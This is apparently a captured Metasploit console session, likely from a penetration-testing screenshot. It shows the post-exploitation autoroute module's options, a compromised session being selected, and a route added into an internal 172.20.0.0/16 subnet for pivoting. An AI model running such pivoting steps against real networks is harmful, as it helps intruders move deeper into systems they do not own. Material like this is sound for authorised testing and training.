 msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set SESSION 2
SESSION => 2
msf5 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against 172.20.0.124
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.20.0.0/255.255.0.0 from host's routing table.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) >